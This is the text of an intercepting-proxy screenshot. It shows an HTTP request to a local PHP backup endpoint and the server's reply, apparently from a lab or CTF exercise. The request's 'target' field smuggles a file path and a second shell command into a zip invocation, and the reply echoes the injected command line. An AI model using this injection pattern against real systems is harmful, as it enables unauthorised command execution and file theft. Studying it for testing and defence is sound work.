 Request
Pretty Raw Hex
\n
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3006
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3006/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=backup&target=8.8.8.8 /var/www/html/index.php; echo "zip error" %23
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Mar 2025 08:56:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 143
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Vary: Accept-Encoding
9
10 string(102) "timeout 3 zip /tmp/8.8.8.8 /var/www/html/index.php; echo "zip
error" # -r /var/www/html/index.php 2>&1"
11 Backup không thành công